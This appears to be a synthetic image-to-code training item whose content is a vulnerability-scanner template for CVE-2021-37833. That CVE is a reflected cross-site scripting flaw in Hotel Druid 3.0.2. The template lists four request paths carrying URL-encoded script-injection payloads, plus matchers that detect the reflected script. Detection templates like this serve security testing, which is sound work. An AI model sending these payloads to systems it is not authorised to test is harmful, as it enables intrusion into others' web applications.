Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_YAML_>id: CVE-2021-37833

info:
  name: Hotel Druid 3.0.2 XSS
  author: pikpikcu
  severity: medium
  description: Reflected cross-site scripting (XSS) vulnerability exists in multiple pages in version 3.0.2 of the Hotel Druid application that allows for arbitrary execution of JavaScript commands.
  reference:
    - https://github.com/dievus/CVE-2021-37833
    - https://nvd.nist.gov/vuln/detail/CVE-2021-37833
    - https://www.hoteldruid.com
  classification:
    cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N
    cvss-score: 6.1
    cve-id: CVE-2021-37833
    cwe-id: CWE-79
  tags: cve,cve2021,hoteldruid,xss

requests:
  - method: GET
    path:
      - '{{BaseURL}}/visualizza_tabelle.php?anno=2021&tipo_tabella=prenotazioni&sel_tab_prenota=tutte&wo03b%3C%2Fscript%3E%3Cscript%3Ealert%28document.domain%29%3C%2Fscript%3Ew5px3=1'
      - '{{BaseURL}}/storia_soldi.php?piu17%3C%2Fscript%3E%3Cscript%3Ealert%28document.domain%29%3C%2Fscript%3Ee3esq=1'
      - '{{BaseURL}}/tabella.php?jkuh3%3C%2Fscript%3E%3Cscript%3Ealert%28document.domain%29%3C%2Fscript%3Eyql8b=1'
      - '{{BaseURL}}/crea_modelli.php?anno=2021&id_sessione=&fonte_dati_conn=attuali&T_PHPR_DB_TYPE=postgresql&T_PHPR_DB_NAME=%C2%9E%C3%A9e&T_PHPR_DB_HOST=localhost&T_PHPR_DB_PORT=5432&T_PHPR_DB_USER=%C2%9E%C3%A9e&T_PHPR_DB_PASS=%C2%9E%C3%A9e&T_PHPR_LOAD_EXT=NO&T_PHPR_TAB_PRE=%C2%9E%C3%A9e&anno_modello=2021&lingua_modello=en&cambia_frasi=SIipq85%3C%2Fscript%3E%3Cscript%3Ealert%28document.domain%29%3C%2Fscript%3Ef9xkbujgt24&form_availability_calendar_template=1'

    stop-at-first-match: true
    matchers-condition: and
    matchers:

      - type: word
        words:
          - '</script><script>alert(document.domain)</script>'
        part: body

      - type: word
        part: header
        words:
          - text/html

      - type: status
        status:
          - 200
</code> 